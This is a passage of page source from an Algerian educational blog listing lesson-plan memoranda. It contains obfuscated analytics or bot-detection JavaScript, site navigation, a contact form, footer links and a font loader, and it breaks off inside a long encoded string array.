R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-islamic-education-fasting-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية الاسلامية الصيام السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-commandment-father-understand-written.html'> مذكرة تحضير نص وصية أب فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Operative-pronoun-understanding.html'> مذكرة تحضير نص المروءة فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/note-memorandum-My-acquaintance-3-third-year-primary-second-generation.html'>مذكرة الرياضيات اجند معارفي رقم 3 للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation-Gandhi-great-man-understood-written.html'> مذكرة تحضير نص غاندي الرجل العظيم فهم المكتوب السنة الثانية متوسط الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/memorandum-17-week-civic-education-discussion-polite-4-year-primary-2generation.html'>مذكرة الاسبوع السابع عشر 17 مادة التربية المدنية اداب الحوار السنة الرابعة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-math-Subtraction-Creation-symmetry-agenda-contacts-third-year-primary-second-generation.html'>مذكرات الرياضيات  الطرح بالاضافة - الانشاء بالتناظر - أجند معارفي 04  للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/01/notes-memorandum-arabic-Position-03-Network-Life-third-year-primary-second-generation.html'>مذكرات اللغة العربية الوضعية 03 شبكة الحياة للسنة الثالثة ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2018/12/Project-I-spend-a-day-with-the-farmer-the-second-year-of-primary-second-generation.html'>مشروع اقضي يوما مع الفلاح السنة الثانية ابتدائي الجيل الثاني</a>
</li>
<li>
<a href='https://www.dzostad.net/2017/10/memorandums-text-lesson-prepration-second-medium-2-generation--Altruistic-Arabic-woman-understanding-operative.html'> مذكرة تحضير نص ايثار امرأة عربية فهم المنطوق السنة الثانية متوسط الجيل الثاني</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<div class='clear'></div>
</div>
</div>
<footer>
<div class='f-row-color'>
<div class='wrap'>
<div class='section' id='f-row'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>اتصل بنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<p></p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/>
<p></p>
<textarea Placeholder='رسالة' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML140'>
<i class='fa fa-microphone'></i>
<i class='fa fa-arrow-up'></i>
<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='section' id='Col-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مذكرات الجيل الثاني</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.dzostad.net/p/memorandums-1ap-2generation.html'>مذكرات السنة الاولى ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-2ap-2generation.html'>مذكرات السنة الثانية ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-3ap-2generation.html'>مذكرات السنة الثالثة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-4ap-2generation.html'>مذكرات السنة الرابعة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/p/memorandums-5primary-year.html'>مذكرات السنة الخامسة ابتدائي الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2016/09/note-diary-second-generation-first-medium-year-2016-2017-math-arabic.html'>مذكرات السنة الاولى متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/06/memorandums-second-year-medium-generation-all-matters.html'>مذكرات السنة الثانية متوسط الجيل الثاني</a></li>
<li><a href='http://www.dzostad.net/2017/08/memorandums-third-medium-year-second-generation-all-matters-pdf.html'>مذكرات السنة الثالثة متوسط الجيل الثاني</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='section' id='Col-4'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>خصوصيات الزائر</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.dzostad.net/p/blog-page.html'>صفحة الخصوصية</a></li>
<li><a href='https://www.dzostad.net/p/blog-page_7.html'>اتصل بنا</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.dzostad.net/' rel='noopener' target='_blank' title='موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر'>موقع الأستاذ الجزائري : الموقع الاول للدراسة والتعليم في الجزائر</a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6nCp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFPQyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6I